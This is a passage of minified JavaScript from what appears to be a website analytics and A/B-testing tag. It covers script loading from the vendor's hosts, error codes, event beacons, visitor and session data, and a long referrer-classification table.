"+s);window._hc_tag_alt_on=true;$.ajaxSetup({cache:true});$.getScript(s);$.ajaxSetup({cache:false});return}log.info('Unable to load alternate tag (invalid specification) "'+altTag+'".  No tag will be loaded.');return}}var InPageSupportModule=function(){var _info;var apps=[{key:"h30-p",runDelivery:true},{key:"h30-p2",runDelivery:true},{key:"h30-tp",runDelivery:true},{key:"h30-ed",runDelivery:false},{key:"h30-cm",runDelivery:true}];function getRunningApps(){var runningApps=[];runningApps.add=function(app){var exists=false;$.each(this,function(ix,_app){if(_app.key===app.key){exists=true;return false}});if(!exists){this.push(app)}};$.each(apps,function(ix,app){var paramVal=_info.getQueryParamValue(app.key);if(paramVal){runningApps.add(app)}});$.each(apps,function(ix,app){var cookieVal=tagStorage.getCookie(app.key);if(cookieVal){runningApps.add(app)}});return runningApps}function isRunning(){var runningApps=getRunningApps();return runningApps.length}function shouldRunDelivery(){var runDelivery=false;var runningApps=getRunningApps();$.each(runningApps,function(ix,app){if(app.runDelivery){runDelivery=true;return false}});return runDelivery}return{isRunning:isRunning,shouldRunDelivery:shouldRunDelivery,init:function(info){_info=info;$.getScriptEx=function(url,options){options=$.extend({url:url,dataType:"script",cache:false},options||{});return $.ajax(options)};var editorHost;var editTagAlt=tagStorage.get(constants.KEY_STATIC_ALT);if(!editTagAlt){editorHost=originCdn}else{var m=editTagAlt.match(/^([a-z0-9]+)(:s3)$/);if(m&&m.length===3&&m[2]===":s3"){var f=m[1];editorHost=origins3+f+"/"}}var appHost;var appTagAlt=tagStorage.get(constants.KEY_APP_ALT);if(!appTagAlt){appHost=originApp}else if(appTagAlt==="l"){appHost=lOriginApp}else if(appTagAlt==="d"){appHost=demoOriginApp}if(appHost){addTestProp("appHost",appHost)}if(editorHost){addTestProp("editorHost",editorHost)}if(this.isRunning()){if(editorHost){window.__editorPrivateApi=hcPrivateApi;var editorOrigin=editorHost+"scripts/";log.info("loading editor from ",editorOrigin);$.getScriptEx(editorOrigin+"hipro-editor.js",{cache:true})}else{log.debug("loading editor alternate host unsupported: ",editTagAlt)}}}}}();var watchdog=function(){var THRESHOLD=1e4;var gotSessionData=false;setTimeout(function(){if(!gotSessionData){log.debug("esi timeout reached");sendNonUDOError({rr:"est"})}},THRESHOLD);return{sessionDataRetrieved:function(){gotSessionData=true}}}();function getIdentifier(){return Date.now()+Math.random().toString().slice(2)}function createGuid(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=Math.random()*16|0,v=c==="x"?r:r&3|8;return v.toString(16)})}function truncateString(str,length){if(!str){return str}return str.substr(0,length)}function getRandomInt(min,max){return Math.floor(Math.random()*(max-min))+min}function hashCode(obj){try{var str=JSON.stringify(obj);var sorted=str.split("").sort().join("");var hash=0;if(sorted.length===0)return hash;for(var i=0;i<sorted.length;i++){var chr=sorted.charCodeAt(i);hash=(hash<<5)-hash+chr;hash=hash&hash}return hash}catch(ex){return null}}function getException(name,message){return{name:name,message:message,stack:(new Error).stack}}function lookupErrorCode(kind){var code="100";switch(kind){case constants.ACTION_PATH_LOOKUP_ERROR:code="138";break;case constants.ACTION_PATH_MULTIPLE_FOUND_ERROR:code="136";break;case constants.ACTION_PATH_NOT_FOUND_ERROR:code="137";break;case constants.ACTION_RESPONSE_ERROR:code="127";break;case constants.ACTION_DESTINATION_PATH_LOOKUP_ERROR:code="149";break;case constants.ACTION_DESTINATION_PATH_MULTIPLE_FOUND_ERROR:code="150";break;case constants.ACTION_DESTINATION_PATH_NOT_FOUND_ERROR:code="151";break;case constants.ADD_ACTION_ERROR:code="144";break;case constants.ADD_IMG_ACTION_ERROR:code="152";break;case constants.ASYNC_DATA_TIMEOUT_ERROR:code="119";break;case constants.ATTRIBUTES_ACTION_ERROR:code="145";break;case constants.BANNER_ACTION_ERROR:code="168";break;case constants.BEHAVIOR_ERROR:code="160";break;case constants.COMBINATION_ACTION_ERROR:code="163";break;case constants.COPY_ACTION_ERROR:code="146";break;case constants.CUSTOM_FILTER_ERROR:code="130";break;case constants.DELETE_ACTION_ERROR:code="133";break;case constants.DELIVERY_TIMEOUT_ERROR:code="408";break;case constants.DYNAMIC_SLIDER_ACTION_ERROR:code="166";break;case constants.DYNAMIC_SLOT_ACTION_ERROR:code="167";break;case constants.EDIT_TEXT_ACTION_ERROR:code="141";break;case constants.EDIT_IMG_SRC_ACTION_ERROR:code="142";break;case constants.EDIT_BG_IMG_URL_ACTION_ERROR:code="143";break;case constants.EVENT_ERROR:code="162";break;case constants.EXPERIENCE_ERROR:code="115";break;case constants.EXPERIENCE_SCRIPT_ERROR:code="173";break;case constants.FILTER_ERROR:code="140";break;case constants.FLYIN_ACTION_ERROR:code="171";break;case constants.INIT_SCRIPT_ERROR:code="170";break;case constants.INVALID_ACTION_TYPE_ERROR:code="106";break;case constants.INVALID_CHOOSER_TYPE_ERROR:code="135";break;case constants.INVALID_EXPERIENCE_HISTORY_TYPE_ERROR:code="117";break;case constants.INVALID_EXPERIENCE_TYPE_ERROR:code="112";break;case constants.INVALID_FILTER_FUNCTION_RETURN_TYPE_ERROR:code="123";break;case constants.INVALID_FILTER_TYPE_ERROR:code="102";break;case constants.INVALID_FILTER_VALUE_ERROR:code="155";break;case constants.INVALID_HISTORY_ERROR:code="116";break;case constants.INVALID_PERCENTAGE_ERROR:code="139";break;case constants.INVALID_SYNTAX_ERROR:code="103";break;case constants.INVALID_WEIGHT_ERROR:code="125";break;case constants.MAX_EXPERIENCES_EXCEEDED_ERROR:code="129";break;case constants.MAX_RECURSION_EXCEEDED_ERROR:code="121";break;case constants.MAX_REDIRECTS_EXCEEDED_ERROR:code="139";break;case constants.MISMATCHED_PARENS_ERROR:code="101";break;case constants.MISSING_ACTION_FUNCTION_ERROR:code="109";break;case constants.MISSING_ACTION_RESPONSE_ERROR:code="126";break;case constants.MISSING_BEHAVIOR_FUNCTION_ERROR:code="161";break;case constants.MISSING_ENGINE_ID_ERROR:code="120";break;case constants.MISSING_EXPERIENCE_ENGINE_FUNCTION_ERROR:code="113";break;case constants.MISSING_EXPERIENCE_ENGINE_TYPE_ERROR:code="114";break;case constants.MISSING_EXPERIENCE_PARSE_HISTORY_FUNCTION_ERROR:code="118";break;case constants.MISSING_FILTER_FUNCTION_ERROR:code="122";break;case constants.MISSING_PAGE_ERROR:code="153";break;case constants.MISSING_PAGE_EXPRESSION_ERROR:code="154";break;case constants.MISSING_POOL_ERROR:code="124";break;case constants.MISSING_RESPONSE_ERROR:code="108";break;case constants.MISSING_SEGMENT_ERROR:code="110";break;case constants.MISSING_SEGMENT_EXPRESSION_ERROR:code="111";break;case constants.MISSING_TREATMENT_ERROR:code="132";break;case constants.MODAL_ACTION_ERROR:code="159";break;case constants.MOVE_ACTION_ERROR:code="147";break;case constants.NO_TREATMENT_CHOSEN_ERROR:code="104";break;case constants.PAGE_FILTER_ERROR:code="131";break;case constants.REDIRECT_ACTION_ERROR:code="128";break;case constants.REDIRECT_MULTIPLE_ACTION_ERROR:code="156";break;case constants.REDIRECT_MULTIPLE_COMPONENT_ERROR:code="157";break;case constants.REDIRECT_MULTIPLE_TREATMENT_ERROR:code="158";break;case constants.REPLACE_ACTION_ERROR:code="134";break;case constants.SCRIPT_ACTION_ERROR:code="107";break;case constants.SLICK_CONFIG_ERROR:code="172";break;case constants.STATIC_SLIDER_ACTION_ERROR:code="165";break;case constants.STATIC_SLOT_ACTION_ERROR:code="164";break;case constants.STYLES_ACTION_ERROR:code="148";break;case constants.TREATMENT_ACTION_ERROR:code="105";break;case constants.ZERO_TOTAL_WEIGHT_ERROR:code="169";break;default:code="100";break}return code}function shouldSendError(errorRate){return getRandomInt(0,errorRate)===1}var KEY_EDGE="_hc_edg";var _PropertyId;var _PageArrival=Date.now();var hicModule={};var info={getQueryParamValues:function(key){if(key&&this.url&&this.url.params){return this.url.params[key]}return undefined},getQueryParamValue:function(key){var values=this.getQueryParamValues(key);if(values&&values.length){return values[0]}return undefined},url:{},title:"",referrer:{},userAgent:""};var eventRegistry=eventRegistryFactory();function eventRegistryFactory(exposeCallbackGetter){var _callbacks={};function on(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:callback});return id}function one(name,callback){var id=getIdentifier();if(!_callbacks[name]){_callbacks[name]=[]}_callbacks[name].push({id:id,cb:function(data){off(name,id);callback(data)}});return id}function off(name,id){var cbs=_callbacks[name];if(cbs){_callbacks[name]=jQuery.grep(cbs,function(cb){return cb.id!==id})}}function trigger(name,data){var cbs=_callbacks[name];if(cbs){$.each(cbs,function(ix,cb){cb.cb(data)})}}var returnObj={on:on,one:one,off:off,trigger:trigger};if(exposeCallbackGetter){returnObj.getCallback=function(key){return _callbacks[key]}}return returnObj}function _avoidBeacon(){var ua=navigator&&navigator.userAgent;if(!ua)return;if(ua.indexOf("[FBAN")>=0)return true;if(ua.indexOf("Instagram")>=0)return true;if(ua.indexOf("GSA/")>0)return true}var unloadedPixelCalls=0;function callPixel(qp,delay){if(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(originCdn+"__hic_post"+qp)}}}var altCdn="https://h30-deploy-ak.hiconversion.com/origin/";function callAlternatePixel(qp){if(navigator&&navigator.sendBeacon&&qp){navigator.sendBeacon(altCdn+"__hic_post"+qp)}}function convertToQueryParams(tagEvent){var s="";for(var k in tagEvent){if(k==="_opts"){continue}if(tagEvent.hasOwnProperty(k)&&tagEvent[k]){var v="",kv=tagEvent[k];switch(typeof kv){case"string":case"number":v=kv;break;case"boolean":v=kv?1:0;break;case"object":if($.isArray(kv)&&kv.length>0||!$.isEmptyObject(kv)){v=JSON.stringify(kv)}break;default:break}if(v){s+=(s?"&":"?")+(k+"="+encodeURIComponent(v))}}}return s}function hasError(data){var foundrr=false;if(data){$.each(data,function(ix,val){if($.type(val)==="string"){if(ix==="rr"){foundrr=true;return false}}else if($.isPlainObject(val)&&val.rr!==undefined){foundrr=true;return false}})}return foundrr}function stampPixelData(data){data.pid=_PropertyId;data.t0=Date.now();data.v=tagVersion;var sid=sessionData&&sessionData.getId&&sessionData.getId();if(sid){data.sid=sid}var vid=visitorData&&visitorData.getId&&visitorData.getId();if(vid){data.vid=vid;data.ord=visitorData.incrementAndGetOrdinal();data.psq=visitorData.getPageSequence()}var oVid=tagStorage.getCookie(constants.KEY_OBV_VID);if(oVid){data.ovid=oVid}if(data&&data.e&&data.e==="click"){visitorData.incrementAndGetClicks()}if(log.getDebugMode()){data.dbg=1}if(hasError(data)){var configData=dynamicConfigData();if(configData){if(configData.errorRate){data.rt=configData.errorRate}if(configData.age){data.ag=configData.age}}if(!data.pid){if(configData.sid){data.pid=configData.sid}}}}function isOnlyProperty(object,propName){var ignoreProps=["e","_opts"];var onlyProperty=true;$.each(object,function(k){if($.inArray(k,ignoreProps)===-1&&k!==propName){onlyProperty=false;return false}});return onlyProperty}function separateEventDataProp(events,tagEvent,dataName,propName){if(tagEvent[dataName]&&tagEvent[dataName][propName]){var propVal=tagEvent[dataName][propName];if($.isPlainObject(propVal)&&!$.isEmptyObject(propVal)||$.isArray(propVal)&&propVal.length){if(!(isOnlyProperty(tagEvent,dataName)&&isOnlyProperty(tagEvent[dataName],propName))){var newEvent={e:"-"};newEvent[dataName]={};newEvent[dataName][propName]=hcClone(propVal,true);events.push(newEvent);delete tagEvent[dataName][propName]}}}return events}function partitionTagEvent(tagEvent){var newEvents=[];newEvents.push(tagEvent);newEvents=separateEventDataProp(newEvents,tagEvent,"cart","li");newEvents=separateEventDataProp(newEvents,tagEvent,"transaction","li");return newEvents}function truncateCatsArrays(event){var hadToTruncate=false;if(!event){return hadToTruncate}$.each(event,function(k,v){if(k==="_opts"){return true}if(v&&typeof v==="object"&&!$.isEmptyObject(v)){if($.isArray(v)){if(k==="cats"&&v.length>20){v.splice(20);event.xct=1;hadToTruncate=true}}var truncatedInNested=truncateCatsArrays(v);hadToTruncate=hadToTruncate||truncatedInNested}});return hadToTruncate}addTestProp("truncateCatsArrays",truncateCatsArrays);function fireEvent(tagEvent,delay){try{_runAllCallbacks(tagEvent);var parts=partitionTagEvent(tagEvent);if($.isEmptyObject(parts)){return true}$.each(parts,function(index,event){stampPixelData(event);var hadToTruncate=truncateCatsArrays(event);var qp=convertToQueryParams(event);if(qp.length>constants.QP_MAX_LENGTH){log.debug("qp length "+qp.length+" exceeded "+constants.QP_MAX_LENGTH);qp="?rr=qpx&qpl="+qp.length+"&"+qp.substr(1,constants.QP_MAX_LENGTH);log.debug(qp)}log.debug("event ",qp,event);callPixel(qp,index===parts.length-1?delay:false)})}catch(e){if(tagEvent&&tagEvent.e){log.info("did not process "+tagEvent.e+" event")}log.debug(e.stack)}}function sendNonUDOError(err){if(info.session&&$.type(info.session.sendError)==="boolean"){if(info.session.sendError){fireEvent(err)}}else{var configData=dynamicConfigData();if(configData&&configData.errorRate&&shouldSendError(configData.errorRate)){fireEvent(err)}}}function getQueryParams(queryString){var paramMap={};if(queryString){var queryParams=queryString.substr(1).split("&");$.each(queryParams,function(idx,param){if(param){var kv=param.split("=");var decodedKey=decodeURIComponent(kv[0]);if(!(decodedKey in paramMap)){paramMap[decodedKey]=[]}paramMap[decodedKey].push(kv.length>1?decodeURIComponent(kv[1]):"")}})}return paramMap}function getQueryString(url){var search="";var questionIndex=url.indexOf("?");var fragmentIndex=url.indexOf("#");if(fragmentIndex>-1&&questionIndex>fragmentIndex){return null}if(questionIndex>-1){search=url.substring(questionIndex,fragmentIndex>-1?fragmentIndex:url.length)}return search}function setDeviceInfo(edgeData){if(edgeData&&edgeData.device){var hasIsMobile=edgeData.device.isMobile&&edgeData.device.isMobile.length>0;var hasIsTablet=edgeData.device.isTablet&&edgeData.device.isTablet.length>0;if(!hasIsMobile&&!hasIsTablet){delete edgeData.device;return edgeData}edgeData.device.phone=false;edgeData.device.tablet=false;edgeData.device.desktop=false;var isMobile=edgeData.device.isMobile&&edgeData.device.isMobile.toLowerCase()==="true"?true:false;var isTablet=edgeData.device.isTablet&&edgeData.device.isTablet.toLowerCase()==="true"?true:false;if(isMobile&&!isTablet){edgeData.device.form_factor="phone";edgeData.device.phone=true}else if(isTablet){edgeData.device.form_factor="tablet";edgeData.device.tablet=true}else if(!isMobile){edgeData.device.form_factor="desktop";edgeData.device.desktop=true}}return edgeData}function referrerIsInternal(referrer,url){return referrer&&url&&referrer.domain===url.domain}function getUrlParts(href){var ret={};var aTag=document.createElement("a");aTag.href=href;ret.protocol=aTag.protocol;ret.hostname=aTag.hostname;ret.pathname=aTag.pathname;ret.search=aTag.search;ret.hash=aTag.hash;ret.params=getQueryParams(aTag.params);ret.domain=tagStorage.getDomainName(ret.hostname);return ret}function setForceFlags(info){info.forceVisitor=false;info.forceSession=false;info.forceExperienceData=false;var KEY_QA_FORCE="_hc_force";var QUERY_SEPARATOR="+";var QUERY_SEPARATOR2="~";var force=info.getQueryParamValue(KEY_QA_FORCE);if(force){var lcForce=force.toLowerCase();var separator=QUERY_SEPARATOR;if(lcForce.indexOf(QUERY_SEPARATOR2)>-1){separator=QUERY_SEPARATOR2}lcForce=lcForce.split(separator);if(lcForce[0]==="all"){info.forceVisitor=true;info.forceSession=true;info.forceExperienceData=true;log.debug("forcing new visitor,analytics, and experience sessions due to query param value")}else{$.each(lcForce,function(ix,val){if(val==="vid"){info.forceVisitor=true;log.debug("forcing new visitor due to query param value")}else if(val==="ses"){info.forceSession=true;log.debug("forcing new analytics session due to query param value")}else if(val==="exp"){info.forceExperienceData=true;log.debug("forcing new experience session due to query param value")}})}}}function clearQACookies(){tagStorage.clearCookie(constants.KEY_QA_EXP_TMT);tagStorage.clearCookie(constants.KEY_QA_STAGING);tagStorage.clearCookie(constants.KEY_QA_FLICKER_TYPE);tagStorage.clearCookie(constants.KEY_QA_FLICKER_MODE);tagStorage.clearCookie(constants.KEY_QA_KEY)}function clearWindowQAObject(){delete window[constants.KEY_QA]}function clearQAPersistedData(){clearQACookies();clearWindowQAObject()}function initClientInfo(){var loc=document.location||window.location;info.url.href=loc.href;info.url.origin=loc.origin||loc.protocol+"//"+loc.host;var pathArray=info.url.href.split("/");info.url.protocol=pathArray[0];info.url.host=pathArray[2];info.url.pathname=loc.pathname;info.url.search=loc.search;info.url.hash=loc.hash;info.url.params=getQueryParams(loc.search);setForceFlags(info);if(info.forceExperienceData){clearQAPersistedData()}InPageSupportModule.init(info);info.url.hostname=loc.hostname;info.url.domain=tagStorage.getDomainName(info.url.hostname);info.title=window.document?window.document.title:"";info.referrer.href=window.document?window.document.referrer:"";if(info.referrer.href){$.extend(info.referrer,getUrlParts(info.referrer.href))}info.userAgent=window.navigator&&window.navigator.userAgent;info.session={};info.session.isNew=false;info.session.created=false;info.visitor={};info.cookies=tagStorage.getAllCookies();info.clientHeight=window.document&&window.document.documentElement&&window.document.documentElement.clientHeight;info.clientWidth=window.document&&window.document.documentElement&&window.document.documentElement.clientWidth;info.screenHeight=window.screen&&window.screen.height;info.screenWidth=window.screen&&window.screen.width}var CHANNELS={AFFILIATES:"affiliates",DIRECT:"direct",DISPLAY:"display",EMAIL:"email",ORGANIC_SEARCH:"organic_search",OTHER:"(other)",OTHER_ADVERTISING:"other_advertising",PAID_SEARCH:"paid_search",REFERRAL:"referral",
SOCIAL:"social"};var MEDIUMS={ORGANIC:"organic",REFERRAL:"referral",PAID_SEARCH:"paidsearch"};var NOT_PROVIDED="(not provided)";var NOT_SET="(not set)";var NONE="(none)";var referrerMap=function(){var referrers={};referrers={advertising:{Quantcast:{domains:["quantcast.com","quantserve.com"]},AdRoll:{domains:["adroll.com"]},MoPub:{domains:["mopub.com"]},DoubleClick:{domains:["doubleclick.net"]},ValueClick:{domains:["valueclickmedia.com"]}},unknown:{Google:{domains:["support.google.com","developers.google.com","maps.google.com","accounts.google.com","drive.google.com","sites.google.com","groups.google.com","groups.google.co.uk","news.google.co.uk"]},"Yahoo!":{domains:["finance.yahoo.com","news.yahoo.com","eurosport.yahoo.com","sports.yahoo.com","astrology.yahoo.com","travel.yahoo.com","answers.yahoo.com","screen.yahoo.com","weather.yahoo.com","messenger.yahoo.com","games.yahoo.com","shopping.yahoo.net","movies.yahoo.com","cars.yahoo.com","lifestyle.yahoo.com","omg.yahoo.com","match.yahoo.net"]},Taboola:{domains:["trc.taboola.com","api.taboola.com"]},Outbrain:{domains:["paid.outbrain.com"]}},referral:{Amazon:{parameters:["keywords","field-keywords"],domains:["amazon.com","www.amazon.com"]}},email:{"126 Mail":{domains:["mail.126.com"]},"163 Mail":{domains:["mail.163.com"]},"AOL Mail":{domains:["mail.aol.com"]},Bigpond:{domains:["webmail.bigpond.com","webmail2.bigpond.com"]},"Daum Mail":{domains:["mail2.daum.net"]},Gmail:{domains:["mail.google.com"]},"Naver Mail":{domains:["mail.naver.com"]},"Optus Zoo":{domains:["webmail.optuszoo.com.au"]},"Orange Webmail":{domains:["orange.fr/webmail"]},"Outlook.com":{domains:["mail.live.com"]},"QQ Mail":{domains:["mail.qq.com"]},"Seznam Mail":{domains:["email.seznam.cz"]},"Yahoo! Mail":{domains:["mail.yahoo.net","mail.yahoo.com","mail.yahoo.co.uk","mail.yahoo.co.jp"]}},social:{Facebook:{domains:["facebook.com","fb.me","m.facebook.com","l.facebook.com","lm.facebook.com"]},Qzone:{domains:["qzone.qq.com"]},Habbo:{domains:["habbo.com"]},Twitter:{domains:["twitter.com","t.co"]},Instagram:{domains:["instagram.com"]},Youtube:{domains:["youtube.com","youtu.be"]},Vimeo:{domains:["vimeo.com"]},Renren:{domains:["renren.com"]},"Windows Live Spaces":{domains:["login.live.com"]},LinkedIn:{domains:["linkedin.com","lnkd.in"]},Bebo:{domains:["bebo.com"]},Vkontakte:{domains:["vk.com","vkontakte.ru"]},Tagged:{domains:["login.tagged.com"]},Orkut:{domains:["orkut.com"]},Myspace:{domains:["myspace.com"]},Friendster:{domains:["friendster.com"]},Badoo:{domains:["badoo.com"]},hi5:{domains:["hi5.com"]},Netlog:{domains:["netlog.com"]},Flixster:{domains:["flixster.com"]},MyLife:{domains:["mylife.ru"]},"Paper.li":{domains:["paper.li"]},Classmates:{domains:["classmates.com"]},GitHub:{domains:["github.com"]},"Google+":{domains:["url.google.com","plus.google.com"]},Douban:{domains:["douban.com"]},Odnoklassniki:{domains:["odnoklassniki.ru"]},Viadeo:{domains:["viadeo.com"]},Flickr:{domains:["flickr.com"]},WeeWorld:{domains:["weeworld.com"]},"Last.fm":{domains:["lastfm.ru"]},MyHeritage:{domains:["myheritage.com"]},Xanga:{domains:["xanga.com"]},Mixi:{domains:["mixi.jp"]},Cyworld:{domains:["global.cyworld.com"]},"Gaia Online":{domains:["gaiaonline.com"]},Skyrock:{domains:["skyrock.com"]},BlackPlanet:{domains:["blackplanet.com"]},myYearbook:{domains:["myyearbook.com"]},Fotolog:{domains:["fotolog.com"]},"Friends Reunited":{domains:["friendsreunited.com"]},LiveJournal:{domains:["livejournal.ru"]},StudiVZ:{domains:["studivz.net"]},StackOverflow:{domains:["stackoverflow.com"]},"Sonico.com":{domains:["sonico.com"]},Pinterest:{domains:["pinterest.com"]},Plaxo:{domains:["plaxo.com"]},Geni:{domains:["geni.com"]},Tuenti:{domains:["tuenti.com"]},XING:{domains:["xing.com"]},"Taringa!":{domains:["taringa.net"]},Tumblr:{domains:["tumblr.com"]},"Nasza-klasa.pl":{domains:["nk.pl"]},StumbleUpon:{domains:["stumbleupon.com"]},SourceForge:{domains:["sourceforge.net"]},Hyves:{domains:["hyves.nl"]},WAYN:{domains:["wayn.com"]},Buzznet:{domains:["wayn.com"]},Multiply:{domains:["multiply.com"]},Foursquare:{domains:["foursquare.com"]},"vKruguDruzei.ru":{domains:["vkrugudruzei.ru"]},"Mail.ru":{domains:["my.mail.ru"]},"MoiKrug.ru":{domains:["moikrug.ru"]},Reddit:{domains:["reddit.com"]},"Hacker News":{domains:["news.ycombinator.com"]},"Identi.ca":{domains:["identi.ca"]},Weibo:{domains:["weibo.com","t.cn"]},Delicious:{domains:["delicious.com"]},Pocket:{domains:["getpocket.com"]},Disqus:{domains:["redirect.disqus.com","disq.us","disqus.com"]},Quora:{domains:["quora.com"]}},paidsearch:{"Adsense Parked Domains":{parameters:["q"],domains:["dp.g.doubleclick.net"]},Google:{parameters:["q","query","Keywords"],domains:["www.google.com/aclk","www.google.ac/aclk","www.google.ad/aclk","www.google.com.af/aclk","www.google.com.ag/aclk","www.google.com.ai/aclk","www.google.am/aclk","www.google.it.ao/aclk","www.google.com.ar/aclk","www.google.as/aclk","www.google.at/aclk","www.google.com.au/aclk","www.google.az/aclk","www.google.ba/aclk","www.google.com.bd/aclk","www.google.be/aclk","www.google.bf/aclk","www.google.bg/aclk","www.google.com.bh/aclk","www.google.bi/aclk","www.google.bj/aclk","www.google.com.bn/aclk","www.google.com.bo/aclk","www.google.com.br/aclk","www.google.bs/aclk","www.google.co.bw/aclk","www.google.com.by/aclk","www.google.by/aclk","www.google.com.bz/aclk","www.google.ca/aclk","www.google.com.kh/aclk","www.google.cc/aclk","www.google.cd/aclk","www.google.cf/aclk","www.google.cat/aclk","www.google.cg/aclk","www.google.ch/aclk","www.google.ci/aclk","www.google.co.ck/aclk","www.google.cl/aclk","www.google.cm/aclk","www.google.cn/aclk","www.google.com.co/aclk","www.google.co.cr/aclk","www.google.com.cu/aclk","www.google.cv/aclk","www.google.com.cy/aclk","www.google.cz/aclk","www.google.de/aclk","www.google.dj/aclk","www.google.dk/aclk","www.google.dm/aclk","www.google.com.do/aclk","www.google.dz/aclk","www.google.com.ec/aclk","www.google.ee/aclk","www.google.com.eg/aclk","www.google.es/aclk","www.google.com.et/aclk","www.google.fi/aclk","www.google.com.fj/aclk","www.google.fm/aclk","www.google.fr/aclk","www.google.ga/aclk","www.google.gd/aclk","www.google.ge/aclk","www.google.gf/aclk","www.google.gg/aclk","www.google.com.gh/aclk/aclk","www.google.com.gi/aclk","www.google.gl/aclk","www.google.gm/aclk","www.google.gp/aclk","www.google.gr/aclk","www.google.com.gt/aclk","www.google.gy/aclk","www.google.com.hk/aclk","www.google.hn/aclk","www.google.hr/aclk","www.google.ht/aclk","www.google.hu/aclk","www.google.co.id/aclk","www.google.iq/aclk","www.google.ie/aclk","www.google.co.il/aclk","www.google.im/aclk","www.google.co.in/aclk","www.google.io/aclk","www.google.is/aclk","www.google.it/aclk","www.google.je/aclk","www.google.com.jm/aclk","www.google.jo/aclk","www.google.co.jp/aclk","www.google.co.ke/aclk","www.google.com.kh/aclk","www.google.ki/aclk","www.google.kg/aclk","www.google.co.kr/aclk","www.google.com.kw/aclk","www.google.kz/aclk","www.google.la/aclk","www.google.com.lb/aclk","www.google.com.lc/aclk","www.google.li/aclk","www.google.lk/aclk","www.google.co.ls/aclk","www.google.lt/aclk","www.google.lu/aclk","www.google.lv/aclk","www.google.com.ly/aclk","www.google.co.ma/aclk","www.google.md/aclk","www.google.me/aclk","www.google.mg/aclk","www.google.mk/aclk","www.google.ml/aclk","www.google.mn/aclk","www.google.ms/aclk","www.google.com.mt/aclk","www.google.mu/aclk","www.google.mv/aclk","www.google.mw/aclk","www.google.com.mx/aclk","www.google.com.my/aclk","www.google.co.mz/aclk","www.google.com.na/aclk","www.google.ne/aclk","www.google.com.nf/aclk","www.google.com.ng/aclk","www.google.com.ni/aclk","www.google.nl/aclk","www.google.no/aclk","www.google.com.np/aclk","www.google.nr/aclk","www.google.nu/aclk","www.google.co.nz/aclk","www.google.com.om/aclk","www.google.com.pa/aclk","www.google.com.pe/aclk","www.google.com.ph/aclk","www.google.com.pk/aclk","www.google.pl/aclk","www.google.pn/aclk","www.google.com.pr/aclk","www.google.ps/aclk","www.google.pt/aclk","www.google.com.py/aclk","www.google.com.qa/aclk","www.google.ro/aclk","www.google.rs/aclk","www.google.ru/aclk","www.google.rw/aclk","www.google.com.sa/aclk","www.google.com.sb/aclk","www.google.sc/aclk","www.google.se/aclk","www.google.com.sg/aclk","www.google.sh/aclk","www.google.si/aclk","www.google.sk/aclk","www.google.com.sl/aclk","www.google.sn/aclk","www.google.sm/aclk","www.google.so/aclk","www.google.st/aclk","www.google.com.sv/aclk","www.google.td/aclk","www.google.tg/aclk","www.google.co.th/aclk","www.google.com.tj/aclk","www.google.tk/aclk","www.google.tl/aclk","www.google.tm/aclk","www.google.to/aclk","www.google.com.tn/aclk","www.google.com.tr/aclk","www.google.tt/aclk","www.google.com.tw/aclk","www.google.co.tz/aclk","www.google.com.ua/aclk","www.google.co.ug/aclk","www.google.ae/aclk","www.google.co.uk/aclk","www.google.us/aclk","www.google.com.uy/aclk","www.google.co.uz/aclk","www.google.com.vc/aclk","www.google.co.ve/aclk","www.google.vg/aclk","www.google.co.vi/aclk","www.google.com.vn/aclk","www.google.vu/aclk","www.google.ws/aclk","www.google.co.za/aclk","www.google.co.zm/aclk","www.google.co.zw/aclk","google.com/aclk","google.ac/aclk","google.ad/aclk","google.com.af/aclk","google.com.ag/aclk","google.com.ai/aclk","google.am/aclk","google.it.ao/aclk","google.com.ar/aclk","google.as/aclk","google.at/aclk","google.com.au/aclk","google.az/aclk","google.ba/aclk","google.com.bd/aclk","google.be/aclk","google.bf/aclk","google.bg/aclk","google.com.bh/aclk","google.bi/aclk","google.bj/aclk","google.com.bn/aclk","google.com.bo/aclk","google.com.br/aclk","google.bs/aclk","google.co.bw/aclk","google.com.by/aclk","google.by/aclk","google.com.bz/aclk","google.ca/aclk","google.com.kh/aclk","google.cc/aclk","google.cd/aclk","google.cf/aclk","google.cat/aclk","google.cg/aclk","google.ch/aclk","google.ci/aclk","google.co.ck/aclk","google.cl/aclk","google.cm/aclk","google.cn/aclk","google.com.co/aclk","google.co.cr/aclk","google.com.cu/aclk","google.cv/aclk","google.com.cy/aclk","google.cz/aclk","google.de/aclk","google.dj/aclk","google.dk/aclk","google.dm/aclk","google.com.do/aclk","google.dz/aclk","google.com.ec/aclk","google.ee/aclk","google.com.eg/aclk","google.es/aclk","google.com.et/aclk","google.fi/aclk","google.com.fj/aclk","google.fm/aclk","google.fr/aclk","google.ga/aclk","google.gd/aclk","google.ge/aclk","google.gf/aclk","google.gg/aclk","google.com.gh/aclk","google.com.gi/aclk","google.gl/aclk","google.gm/aclk","google.gp/aclk","google.gr/aclk","google.com.gt/aclk","google.gy/aclk","google.com.hk/aclk","google.hn/aclk","google.hr/aclk","google.ht/aclk","google.hu/aclk","google.co.id/aclk","google.iq/aclk","google.ie/aclk","google.co.il/aclk","google.im/aclk","google.co.in/aclk","google.io/aclk","google.is/aclk","google.it/aclk","google.je/aclk","google.com.jm/aclk","google.jo/aclk","google.co.jp/aclk","google.co.ke/aclk","google.com.kh/aclk","google.ki/aclk","google.kg/aclk","google.co.kr/aclk","google.com.kw/aclk","google.kz/aclk","google.la/aclk","google.com.lb/aclk","google.com.lc/aclk","google.li/aclk","google.lk/aclk","google.co.ls/aclk","google.lt/aclk","google.lu/aclk","google.lv/aclk","google.com.ly/aclk","google.co.ma/aclk","google.md/aclk","google.me/aclk","google.mg/aclk","google.mk/aclk","google.ml/aclk","google.mn/aclk","google.ms/aclk","google.com.mt/aclk","google.mu/aclk","google.mv/aclk","google.mw/aclk","google.com.mx/aclk","google.com.my/aclk","google.co.mz/aclk","google.com.na/aclk","google.ne/aclk","google.com.nf/aclk","google.com.ng/aclk","google.com.ni/aclk","google.nl/aclk","google.no/aclk","google.com.np/aclk","google.nr/aclk","google.nu/aclk","google.co.nz/aclk","google.com.om/aclk","google.com.pa/aclk","google.com.pe/aclk","google.com.ph/aclk","google.com.pk/aclk","google.pl/aclk","google.pn/aclk","google.com.pr/aclk","google.ps/aclk","google.pt/aclk","google.com.py/aclk","google.com.qa/aclk","google.ro/aclk","google.rs/aclk","google.ru